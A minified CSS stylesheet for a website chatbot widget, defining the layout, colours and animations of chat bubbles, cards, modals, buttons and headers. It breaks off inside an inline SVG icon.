.msg-box{display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:end;-webkit-align-items:end;-ms-flex-align:end;align-items:end;min-width:96px;max-width:280px}.sf-bot-icon{height:-webkit-fit-content!important;height:-moz-fit-content!important;height:fit-content!important;max-width:218px;width:-webkit-fit-content!important;width:-moz-fit-content!important;width:fit-content!important;right:5px;bottom:5px;cursor:pointer;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:end;-webkit-align-items:end;-ms-flex-align:end;align-items:end;font-size:1rem;font-family:Poppins;font-family:var(--fontFamily, 'OpenSans, sans-serif')}.sf-bot-icon .close-icon{display:flex;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;margin-bottom:4px}.card-container,.sf-bot-icon .tail-div,.sf-chatbot .sf-date-divider-capsule-w>div,.sf-chatbot .sf-disconnecting-from-agent>div:last-of-type>div,.sf-chatbot .sf-toaster-w>.sf-chatting-w,.whatsapp-card-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox}.sf-bot-icon .tail-div{display:flex;padding-right:40px;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}.sf-bot-icon .tail-div .arrow-right{height:0;width:0;border-top:0 solid transparent;border-bottom:10px solid transparent;border-left:150px solid transparent;border-right:12px solid #383ff6;border-right:12px solid var(--srvMsgBackground,#383ff6)}.-genie:active,.sf-bot-icon #icon1:active{cursor:-webkit-grabbing;cursor:grabbing}.sf-bot-icon .sf-bot-msg{border-radius:20px;-webkit-box-shadow:0 4px 8px 0 rgba(0,0,0,.28);box-shadow:0 4px 8px 0 rgba(0,0,0,.28);background-color:#383ff6;background-color:var(--srvMsgBackground,#383ff6);padding:12px 20px;min-width:96px;max-width:280px;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}.sf-chatbot.campaign-bot,.sf-chatbot.campaign-bot .sf-header{border-radius:0!important}.sf-bot-icon .sf-bot-msg span{color:#fff;color:var(--srvMsgColor,#fff)}.sf-bot-icon img{pointer-events:none;height:72px;width:72px;-o-object-fit:contain;object-fit:contain}.clickable{cursor:pointer!important}.not-clickable,.rating-box .rating-items.action-disabled>img,.rating-box-whatsapp .rating-items.action-disabled>img{cursor:not-allowed!important}.nowrap{white-space:nowrap}.sf-chatbot{max-width:440px;min-width:440px;right:18px;bottom:9px;border-radius:8px;font-size:16px;font-size:var(--fontSize, 16px);color:#0d0925;outline:rgba(128,128,128,.3) solid 1px;-webkit-box-shadow:0 0 10px 0 rgb(0 0 0 / 33%);box-shadow:0 0 10px 0 rgb(0 0 0 / 33%)}.carousel *,.sf-chatbot *{-webkit-box-sizing:border-box;box-sizing:border-box}.sf-chatbot a,.sf-chatbot a:visited{color:unset;text-decoration:underline}.sf-chatbot.campaign-bot{width:100%;right:0;bottom:0;max-width:unset}.sf-chatbot.show-bot{-webkit-animation-duration:.3s;animation-duration:.3s;-webkit-animation-name:openChatBot;animation-name:openChatBot}.sf-chatbot.hide-bot{-webkit-animation-duration:.3s;animation-duration:.3s;-webkit-animation-name:closeChatBot;animation-name:closeChatBot}.sf-chatbot .sf-list{padding:.5em;background:#fff;margin-top:10px}.sf-chatbot .sf-toaster-w{position:absolute;width:100%;z-index:1;color:#fff;font-size:12px;background-color:#595a5a}.sf-chatbot .sf-toaster-w>.sf-waiting-for-agent-w{padding-top:11px;padding-left:16px;padding-bottom:7.6px;position:relative}.sf-chatbot .sf-toaster-w>.sf-waiting-for-agent-w>div:nth-of-type(2){font-size:10px;margin-top:4px}.sf-chatbot .sf-toaster-w>.sf-waiting-for-agent-w>div:last-of-type{position:absolute;right:10px;top:11px;font-weight:600}.sf-chatbot .sf-toaster-w>.sf-chatting-w{padding:8px 12px;position:relative;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.sf-chatbot .sf-toaster-w>.sf-chatting-w>img{margin-right:6px}.sf-chatbot .sf-toaster-w>.sf-chatting-w>div:last-of-type{margin-left:24px;font-weight:600}.sf-chatbot .sf-toaster-w>.sf-cancel-transfer-w{position:relative;height:86px;padding:11px 16px}.sf-chatbot .sf-toaster-w>.sf-cancel-transfer-w>div:last-of-type{font-weight:600;position:absolute;bottom:11px;right:16px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.sf-chatbot .sf-disconnecting-from-agent>div:last-of-type>div>div:last-of-type,.sf-chatbot .sf-toaster-w>.sf-cancel-transfer-w>div:last-of-type>div:last-of-type{margin-left:24px}.sf-chatbot .sf-capsule-w,.sf-chatbot .sf-date-divider-capsule-w{position:relative;margin:10px 0}.sf-chatbot .sf-capsule-w>div{padding:8px 16px;word-break:break-word;max-width:60%;text-align:center;position:relative;border-radius:18px;background-color:#fff;border:1px solid rgba(0,0,0,.6);-webkit-transform:translateX(-50%);transform:translateX(-50%);left:50%}.sf-chatbot .sf-capsule-w::before{content:'';position:absolute;top:50%;width:100%;height:1px;background-color:rgba(0,0,0,.6)}.sf-chatbot .sf-date-divider-capsule-w>div{width:93px;height:25px;text-align:center;font-weight:400;position:relative;-webkit-transform:translateX(-50%);transform:translateX(-50%);left:50%;font-size:12px;color:#000;padding:4px 12px;border-radius:18px;-webkit-box-shadow:0 1px 2px 0 rgba(0,0,0,.28);box-shadow:0 1px 2px 0 rgba(0,0,0,.28);background-color:#f1f0f0;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;white-space:nowrap}.sf-chatbot .sf-disconnecting-from-agent{position:relative;padding:11px 16px}.sf-chatbot .sf-disconnecting-from-agent>div:last-of-type{font-weight:600;margin-top:12px;position:relative;height:17px}.sf-chatbot .sf-disconnecting-from-agent>div:last-of-type>div{position:absolute;display:flex;right:0}@-webkit-keyframes openChatBot{from{opacity:0;-webkit-transform:translate(170px,300px) scale(0,0);transform:translate(170px,300px) scale(0,0)}to{opacity:1;-webkit-transform:translate(0,0) scale(1,1);transform:translate(0,0) scale(1,1)}}@keyframes openChatBot{from{opacity:0;-webkit-transform:translate(170px,300px) scale(0,0);transform:translate(170px,300px) scale(0,0)}to{opacity:1;-webkit-transform:translate(0,0) scale(1,1);transform:translate(0,0) scale(1,1)}}@-webkit-keyframes closeChatBot{from{opacity:1;-webkit-transform:translate(0,0) scale(1,1);transform:translate(0,0) scale(1,1)}to{opacity:0;-webkit-transform:translate(170px,300px) scale(0,0);transform:translate(170px,300px) scale(0,0)}}@keyframes closeChatBot{from{opacity:1;-webkit-transform:translate(0,0) scale(1,1);transform:translate(0,0) scale(1,1)}to{opacity:0;-webkit-transform:translate(170px,300px) scale(0,0);transform:translate(170px,300px) scale(0,0)}}.card-container,.whatsapp-card-container{padding:0;font-size:1em;border:1px solid #cbcbcb;font-family:Poppins;font-family:var(--fontFamily);min-width:214px;max-width:400px;width:100%;height:100%;display:flex;-webkit-box-flex:1;-webkit-flex:1 0;-ms-flex:1 0;flex:1 0;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;border-radius:12px;background:#383ff6;background:var(--srvMsgBackground);color:#fff;color:var(--srvMsgColor);overflow:hidden;position:relative;-webkit-box-shadow:none;box-shadow:none;border-bottom:none!important}#sf-chat-main-container,.sf-icon{background-repeat:no-repeat;background-size:cover}.card-container .mini-card,.whatsapp-card-container .mini-card{display:grid;grid-template-columns:64px auto;margin-bottom:12px;height:100%}.card-container .mini-card .card-image,.whatsapp-card-container .mini-card .card-image{width:40px!important;height:40px!important;margin:12px;margin-bottom:0!important;border-radius:12px;overflow:hidden;background:#383ff6;background:var(--srvMsgBackground)}.card-container .mini-card .card-content,.whatsapp-card-container .mini-card .card-content{margin:8px 16px 0 0!important}.card-container .mini-card .card-content .card-description,.whatsapp-card-container .mini-card .card-content .card-description{margin-top:4px!important}.card-container .card-image,.whatsapp-card-container .card-image{width:100%;border-radius:12px 12px 0 0;overflow:hidden;position:relative;background:#383ff6;background:var(--srvMsgBackground)}.card-container .card-image.playable-video-card,.whatsapp-card-container .card-image.playable-video-card{background:#000}.card-container .card-image iframe,.card-container .card-image img,.card-container .card-image video,.whatsapp-card-container .card-image iframe,.whatsapp-card-container .card-image img,.whatsapp-card-container .card-image video{-o-object-fit:cover!important;object-fit:cover!important;aspect-ratio:1.77!important;width:100%!important;height:100%!important;vertical-align:top}.card-container .card-image iframe,.card-container .card-image video,.whatsapp-card-container .card-image iframe,.whatsapp-card-container .card-image video{-o-object-fit:contain!important;object-fit:contain!important}.card-container .card-content,.whatsapp-card-container .card-content{height:20%;margin:6px 12px;text-align:left;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;word-wrap:break-word;white-space:normal;line-break:normal;font-size:1em;line-height:inherit;color:inherit}.card-container .card-content .card-title,.whatsapp-card-container .card-content .card-title{font-weight:600;margin-bottom:0}.card-container .card-content .card-description,.sf-message-feedback .sf-message-feedback-packs .sf-thumbs-wrapper,.sf-message-feedback .sf-message-feedback-packs.time-pack,.whatsapp-card-container .card-content .card-description{margin-top:8px}.card-container .card-buttons,.whatsapp-card-container .card-buttons{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;margin:0 12px 12px}.card-container .card-buttons .button-holder,.whatsapp-card-container .card-buttons .button-holder{margin-top:4px}.card-container .card-buttons .button-holder:not(:last-of-type()),.whatsapp-card-container .card-buttons .button-holder:not(:last-of-type()){margin-bottom:8px}.card-container .card-select,.whatsapp-card-container .card-select{width:100%;background:0 0;border:none;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.modal-pane-overlay,.modal-pane-overlay .modal-box,.modal-pane-overlay .modal-box .modal-close{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;width:100%}.card-container .card-select .sf-themed-checkbox,.whatsapp-card-container .card-select .sf-themed-checkbox{margin:12px}.card-container .card-select .body-text-2,.whatsapp-card-container .card-select .body-text-2{font-size:1em;font-family:Poppins;font-family:var(--fontFamily, OpenSans, sans-serif);color:#fff;color:var(--srvMsgColor)}.modal-pane-overlay{position:absolute;height:100%;z-index:99999;background-color:rgba(0,0,0,.4);border-radius:24px!important;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.modal-pane-overlay .modal-box .modal-content,.textfield-holder{height:-webkit-fit-content;height:-moz-fit-content;position:relative}.loader-modal .modal-content .modal-children,.modal-pane-overlay .modal-box{-webkit-flex-direction:column;-webkit-box-direction:normal;-webkit-box-orient:vertical}.modal-pane-overlay .modal-box{max-height:90%;height:100%;max-width:592px;padding:0 16px 32px;position:relative;display:flex;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.modal-pane-overlay .modal-box .modal-close{display:flex;margin-bottom:8px;max-width:452px;-webkit-box-pack:end;-webkit-justify-content:end;-ms-flex-pack:end;justify-content:end;margin-top:-16px;margin-left:16px}.icon-button,.loader-modal .modal-content .modal-children,.rating-box,.rating-box .rating-items{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox}.ff-payment a,.modal-pane-overlay .modal-box .modal-closesvg,.rating-box .rating-items>img:hover{cursor:pointer}.modal-pane-overlay .modal-box .modal-content{overflow:hidden;height:fit-content;max-height:100%;padding:24px;width:100%;max-width:452px;background-color:#383ff6;background-color:var(--srvMsgBackground,#383ff6);border-radius:16px;-webkit-box-shadow:0 24px 48px 0 rgba(0,0,0,.28);box-shadow:0 24px 48px 0 rgba(0,0,0,.28)}.modal-pane-overlay .modal-box .modal-content::-webkit-scrollbar-button{height:10px}.modal-pane-overlay .modal-box .modal-content .modal-head{font-weight:600;margin-bottom:8px;color:#fff;color:var(--srvMsgColor,#fff)}.modal-pane-overlay .modal-box .modal-content .modal-head .modal-title{font-weight:600;margin:0;font-size:16px}.modal-pane-overlay .modal-box .modal-content .lang-modal-title{margin:0 0 -8px!important}.modal-pane-overlay .modal-box .modal-content .modal-body{color:#fff;color:var(--srvMsgColor,rgba(255,255,255,.8))}.modal-pane-overlay .modal-box .modal-content .modal-children{margin:24px 0;color:#fff;color:var(--srvMsgColor,#fff)}.modal-pane-overlay .modal-box .modal-content .modal-buttons{margin-top:12px;-webkit-box-pack:center!important;-webkit-justify-content:center!important;-ms-flex-pack:center!important;justify-content:center!important;display:-webkit-box!important;display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important}.continue,.modal-pane-overlay .modal-box .modal-content .modal-buttons .button-holder:not(:last-child),.sf-each-offer .each-offer-card-content .survey-rating .survey-rating-parameter{margin-bottom:12px}.modal-pane-overlay .modal-box .modal-content .modal-buttons .button-holder.full-width.text,.timout-warning-wrapper .button-holder.full-width.text,.timout-wrapper .button-holder.full-width.text{width:100%!important}.loader-modal .modal-content,.sf-message-feedback.forms .sf-thumbs-wrapper.small{width:unset!important}.loader-modal .modal-content .modal-body{padding:12px 0 0!important}.loader-modal .modal-content .modal-children{display:flex;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin:0!important}.button-holder .button-loader,.loader-modal .modal-content .modal-children .button-loader{-webkit-animation-name:spin;animation-name:spin;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-timing-function:linear;animation-timing-function:linear}.rating-box{display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;width:100%}.rating-box svg,.sf-thumbs-wrapper svg{width:100%;height:100%}.rating-box .rating-space{width:200px!important}.rating-box .rating-items{display:flex;-webkit-justify-content:space-around;-ms-flex-pack:distribute;justify-content:space-around;width:100%;margin-bottom:4px}.rating-box .rating-items button{cursor:pointer;padding:0;background:0 0;border:none}.rating-box .rating-items>img{margin-right:5px}.rating-box .rating-items .small svg{width:24px!important;height:24px!important}.rating-box .rating-label{color:#fff;color:var(--srvMsgColor,#fff);height:1.67em;margin-bottom:20px}.rating-box-whatsapp .rating-items .button-whatsapp{background-color:#383ff6;background-color:var(--srvMsgBackground);border:none;color:'yellow'}.rating-box-whatsapp .rating-label-whatsapp{color:#fff;color:var(--srvMsgColor,#fff);height:1.67em;background-color:red}.icon-button{display:flex;cursor:pointer;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.icon-button.focus-visible{opacity:.2}.icon-button.disabled-icon .inner-icon{cursor:not-allowed}.icon-button .inner-icon{padding:0;border:none;background:0 0;cursor:pointer}.icon-button .inner-icon.small,.sf-thumbs-wrapper.normal .sf-thumbs{width:16px;height:16px}.icon-button .inner-icon.normal{border-radius:50%;min-width:24px;max-width:24px;min-height:24px;max-height:24px}.icon-button .inner-icon.large{width:30px;height:30px;border-radius:50%;padding:0 5px}.icon-button .inner-icon.filled{opacity:.6}.carousel .control-arrow:focus,.carousel .control-arrow:hover,.carousel .control-dots .dot.selected,.carousel .control-dots .dot:hover,.carousel:hover .slide .legend,.ff-carouselButtons:focus,.ff-carouselButtons:hover,.icon-button .inner-icon.filled:hover{opacity:1}.icon-button .inner-icon.filled:active,.icon-button .inner-icon.filled:focus,.sf-each-offer .each-offer-card-msg,.sf-footer-wrapper .sf-footer-right .caption-text{opacity:.8}.icon-button .inner-icon .header-icons.filled{fill:#ffffff}.icon-button .inner-icon .header-icons.empty{fill:rgba(0,0,0,0.74902)}.icon-button .inner-icon .header-icons.whatsapp-mic.empty,.icon-button .inner-icon .header-icons.whatsapp-send.empty{fill:#ffffff!important}.persis-icon.pressed{pointer-events:none}.persis-icon:active,.persis-icon:focus,.persis-icon:hover{background-color:rgba(0,0,0,.05);border-radius:50%}.button-holder{background-color:#383ff6;background-color:var(--selectedColor,#383ff6);color:var(#fff);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;border-radius:8px;position:relative;outline:0;overflow:hidden}.action-elem,.multi-choice-elem{display:inline-block;margin-bottom:10px;white-space:normal;cursor:pointer}.button-holder.full-width{width:100%}.button-holder.full-width.text{width:auto!important}.button-holder.disabled-button,.button-holder.loading{opacity:.6;cursor:not-allowed!important}.button-holder.disabled-button.filled,.button-holder.loading.filled{opacity:.5;-webkit-box-shadow:none;box-shadow:none}.button-holder.text{padding:0 12px!important}.button-holder.small{height:32px;padding:0 20px;min-width:32px}.button-holder.small.outline{height:30px;min-width:30px}.button-holder.small img,.button-holder.small svg,.sf-chatinput-block .sf-chatinput .sf-btn-wrapper img{width:20px;height:20px}.button-holder.normal{height:36px;padding:0 24px;min-width:96px;border:none;font-family:Poppins;font-family:var(--fontFamily)}.button-holder.normal.outline{height:34px;min-width:46px;color:#ef4078!important;color:var(--btnFillColor,#ef4078)!important;-webkit-box-shadow:0 2px 4px 0 rgba(0,0,0,.28);box-shadow:0 2px 4px 0 rgba(0,0,0,.28)}.button-holder.normal img,.button-holder.normal svg{width:22px;height:22px}.button-holder.filled{background-color:#fff!important;background-color:var(--selectedColor,#fff)!important;color:#ef4078!important;color:var(--btnFillColor,#ef4078)!important;-webkit-box-shadow:0 2px 4px 0 rgba(0,0,0,.28);box-shadow:0 2px 4px 0 rgba(0,0,0,.28)}.button-holder.filled.light:hover:not(.disabled-button),.button-holder.filled:hover:not(.disabled-button){-webkit-box-shadow:0 4px 8px 0 rgba(0,0,0,.28);box-shadow:0 4px 8px 0 rgba(0,0,0,.28)}.button-holder.filled.light{background-color:var(--colorScale-7)!important;background-color:var(--colorScale-7)!important;color:#ef4078!important;color:var(--btnFillColor,#ef4078)!important;-webkit-box-shadow:0 2px 4px 0 rgba(0,0,0,.28);box-shadow:0 2px 4px 0 rgba(0,0,0,.28)}.button-holder.outline{border:1px solid #fff!important;border:1px solid var(--outlineBtnColor,#fff)!important;color:#fff;color:var(--srvMsgColor,#fff)}.button-holder.text{color:#fff!important;color:var(--outlineBtnColor,#fff)!important;background-color:transparent!important}.button-holder.whatsApp-choice-button{color:#009de2!important;font-weight:400;background-color:#383ff6!important;background-color:var(--srvMsgBackground)!important;border-radius:8px!important;-webkit-box-shadow:none!important;box-shadow:none!important;text-transform:capitalize;opacity:1!important}.button-holder.whatsApp-choice-button:hover:not(.disabled-button),.multi-choice-option.action-disabled:hover,.multi-choice-option:hover{-webkit-box-shadow:none!important;box-shadow:none!important}.button-holder.disable-confirm-button{color:#7b8990!important}.button-holder .button-children,.button-holder svg{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.button-holder .button-children svg,.button-holder svg svg{-webkit-animation:none;animation:none}@-webkit-keyframes spin{from{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes spin{from{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.textfield-holder{padding:20px 3px 6px;height:fit-content;width:100%}.textfield-holder .textfield-label{text-align:left;height:1.5em;color:rgba(255,255,255,.6);position:absolute;-webkit-transition:top .1s;transition:top .1s;top:23px;pointer-events:none}.textfield-holder .textfield-label.move-up{text-align:left;height:1em;color:rgba(255,255,255,.70196);top:6px}.textfield-holder .textfield-text{cursor:text;border:none;border-bottom:1px solid rgba(255,255,255,.4);max-height:6em;min-height:1.5em;height:auto;overflow-y:auto;overflow-x:hidden;width:100%;background:0 0;outline:0;color:#fff;margin:4px 0;text-align:left}.textfield-holder .textfield-text.single-line{overflow-x:auto;overflow-y:hidden;white-space:nowrap;font-family:Poppins;font-family:var(--fontFamily)}.textfield-holder .textfield-text::-webkit-input-placeholder{color:rgba(255,255,255,.6)}.textfield-holder .textfield-text::-moz-placeholder{color:rgba(255,255,255,.6)}.textfield-holder .textfield-text::-ms-input-placeholder{color:rgba(255,255,255,.6)}.textfield-holder .textfield-text::placeholder{color:rgba(255,255,255,.6)}.textfield-holder .textfield-text:hover{border-bottom:1px solid #fff}.textfield-holder .textfield-text:focus{border-bottom:2px solid #fff}.textfield-holder .textfield-text[contenteditable=true]:empty:before{content:attr(placeholder);color:rgba(255,255,255,.6)}.textfield-holder .textfield-text[contenteditable=true]:not(:empty):focus:before{content:''}.textfield-holder .textfield-error{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;color:rgba(255,255,255,.70196);font-family:Poppins;font-family:var(--fontFamily)}.textfield-holder .textfield-error .textfield-error-text{max-width:calc(100% - 20px);width:100%;word-wrap:break-word}.textfield-holder .textfield-error svg{margin-right:4px;-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start;margin-top:2px}.action-elem{border-radius:12px;border:1px solid #ababab;padding:5px 10px;margin-right:7px;font-size:11px}.multi-choice-elem{border:1px solid #ababab;-webkit-box-shadow:0 2px 4px 0 rgb(0 0 0 / 28%);box-shadow:0 2px 4px 0 rgb(0 0 0 / 28%);padding:7px 2px!important;background-color:#383ff6;border-radius:20px!important}.multi-choice-elem span{border:1px solid rgba(255,255,255,.5);border-radius:20px;padding:7px 9px}.multi-choice-elem:hover,.multi-choice-option:hover,.whatsapp-disamb-quicklinks:hover,.whatsapp-multi-choice-option:hover{-webkit-box-shadow:0 4px 8px rgba(0,0,0,.28);box-shadow:0 4px 8px rgba(0,0,0,.28)}.action-elem:hover{background:#56a0d3;-webkit-animation:.15s alternate hoverAnimation;animation:.15s alternate hoverAnimation;text-decoration:none}@-webkit-keyframes hoverAnimation{from{background-color:transparent;color:#344548}to{background-color:#56a0d3;color:#fff}}@keyframes hoverAnimation{from{background-color:transparent;color:#344548}to{background-color:#56a0d3;color:#fff}}.action-elem-ext{display:block;margin:10px 0;border-radius:4px;border:1px solid #ababab;padding:5px 10px;font-size:1em}.sf-header,.sf-header .header-title-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox}.action-elem-ext:hover{background:#f7f7f7;color:#0d0925;-webkit-animation:.35s alternate hoverAnimation;animation:.35s alternate hoverAnimation}.sf-list-elem{width:100%;padding:1em}.sf-icon{width:100px;height:100px}.chatbot-button{border:none;background:0 0;cursor:pointer;padding:3px 5px}.chatbot-button:focus:not(.focus-visible){border-radius:10px}.chatbot-button>img{border-radius:50%;-o-object-fit:cover;object-fit:cover}.handle:not(.react-draggable-dragging){-webkit-transition:-webkit-transform 4s ease-out;transition:transform 4s ease-out;transition:transform 4s ease-out,-webkit-transform 4s ease-out}.-genie{height:30px}.box{width:300px;height:400px;position:absolute;right:30px;margin:auto;bottom:0;-webkit-box-shadow:0 0 10px rgba(0,0,0,.25);box-shadow:0 0 10px rgba(0,0,0,.25);background:#52b7c4;background:-webkit-gradient(linear,left top,left bottom,from(#52b7c4),color-stop(11%,#52b7c4),color-stop(10%,#fff),to(#fff));background:linear-gradient(to bottom,#52b7c4 0,#52b7c4 11%,#fff 10%,#fff 100%);border-radius:3px 3px 0 0;-webkit-transition:1s ease-out;transition:1s ease-out}.-block,.icon2{height:50px}.pic,.sf-header{position:relative}.icon2,.pic{background:#52b7c4;border-radius:50%}.icon2{width:50px;top:100px;left:210px}.icon2 .pic{margin:0;opacity:0}.pic{width:56px;height:56px;margin:-20px 0 0 10px}@-webkit-keyframes genie{0%{width:400px;height:400px}100%{width:50px;height:50px;border-radius:50%;bottom:30px}}@keyframes genie{0%{width:400px;height:400px}100%{width:50px;height:50px;border-radius:50%;bottom:30px}}.chatbot-button.Herovired.Leadgen>img{border-radius:0;width:62px;height:62px}.carousel-root,.msg-wrapper .submit:hover,body :focus:not(.focus-visible){outline:0}.share-pane-button{border:none;margin-top:2px}.sf-header{height:72px;min-width:320px;background:#fff;background:var(--headerBackground,#fff);z-index:20!important;color:#000;color:var(--headerColor,#000);-webkit-box-sizing:border-box;box-sizing:border-box;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;padding:0 10px 0 20px;-webkit-box-shadow:0 12px 24px 0 rgba(0,0,0,.16);box-shadow:0 12px 24px 0 rgba(0,0,0,.16);border-top-left-radius:8px!important;border-top-right-radius:8px!important}.sf-header.no-shadow-header{-webkit-box-shadow:none;box-shadow:none;z-index:4}.sf-header.notification-header{padding:0 10px 0 20px!important}.sf-header.notification-header .header-title-wrapper{-webkit-box-pack:start!important;-webkit-justify-content:flex-start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.sf-header.notification-header .header-title-wrapper .header-title{display:contents}.sf-header.notification-header .header-title-wrapper .icon-button{margin-right:16px}.sf-header.center-header,.sf-header.non-camp-only-header,.sf-header.only-header{padding:0 20px!important}.sf-header.center-header .header-title-wrapper,.sf-header.non-camp-only-header .header-title-wrapper,.sf-header.only-header .header-title-wrapper{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;max-width:90%;margin:auto}.sf-header.center-header .header-title-wrapper .torso,.sf-header.non-camp-only-header .header-title-wrapper .torso,.sf-header.only-header .header-title-wrapper .torso{background-position:center}.sf-header.center-header .header-btn-wrapper.top,.sf-header.non-camp-only-header .header-btn-wrapper.top,.sf-header.only-header .header-btn-wrapper.top{position:absolute;right:0;top:-36px}.sf-header.non-camp-only-header .header-title-wrapper{max-width:100%!important}.sf-header .header-title-wrapper{width:100%;height:100%;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;min-width:40px;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.sf-header .header-btn-wrapper,.sf-header .header-title-wrapper .torso.header-torso{-webkit-box-align:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox}.sf-header .header-title-wrapper .header-title{text-align:center;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;max-width:100%;min-width:10px;cursor:default}.sf-header .header-title-wrapper .torso.header-torso{height:75%;text-align:center;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:left;-webkit-justify-content:left;-ms-flex-pack:left;justify-content:left}.sf-header .header-title-wrapper .torso.header-torso .header-image{height:80%;width:60%;-o-object-fit:contain;object-fit:contain}.sf-header .header-btn-wrapper{display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;min-width:-webkit-fit-content;min-width:-moz-fit-content;min-width:fit-content;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-flex:6;-webkit-flex:6 0 8px;-ms-flex:6 0 8px;flex:6 0 8px;width:90%;position:relative}.sf-header .header-btn-wrapper .tooltip-wrapper:not(:last-of-type){margin-right:8px}.sf-chatinput-block .whatsapp-sf-btn-wrapper .icon-button,.sf-header .header-btn-wrapper .no-margin{margin-right:0!important}.sf-header .more-options{width:236px;padding:8px 0;border:1px solid var(--headerDropdownBorderColor);border:1px solid var(--headerDropdownBorderColor);border-radius:8px;-webkit-box-shadow:0 12px 24px 0 rgba(0,0,0,.16);box-shadow:0 12px 24px 0 rgba(0,0,0,.16);background-color:#fff;background-color:var(--headerBackground);position:absolute;top:53px;right:8px;z-index:1}.sf-header .more-options .each-option{font-family:Poppins;font-family:var(--fontFamily);min-height:56px;height:-webkit-fit-content;height:-moz-fit-content;height:fit-content;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;padding:0 20px;cursor:pointer;background:0 0;border:none;font-size:1em}.sf-header .more-options .each-option span{width:24px;height:24px;margin-right:20px}.sf-header .more-options .each-option div{width:150px;text-align:left}.sf-header .share-box{font-family:Poppins;font-family:var(--fontFamily)}.sf-header .share-box .share-pane-arrow{content:'';display:inline-block;position:absolute;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16.928' height='18.236' viewBox='0 0 16.928 18.236'%3E %3Cdefs%3E %3Cstyle%3E .prefix__cls-1{fill:%23fff} %3C/style%3E %3C/defs%3E %3Cg id='prefix__Group_2300' data-name='Group 2300' transform='translate(-190.28 -68.37)'%3E %3Cpath id='prefix__Path_1618' d='M207.208 85.3H190.28l8.464-16.928z' class='prefix__cls-1' data-name='Path 1618'/%3E %3Cpath id='prefix__Path_1619' d='M198.646 70.605l-6.752 13.5h13.5l-6.752-13.5' data-name='Path 1619' transform='translate(.094 .13)' style='fill:%23917d7d'/%3E %3Cpath id='prefix__Path_1620' d='M207.208 85.3H190.28l8.464-16.928z' data-name='Path 1620' 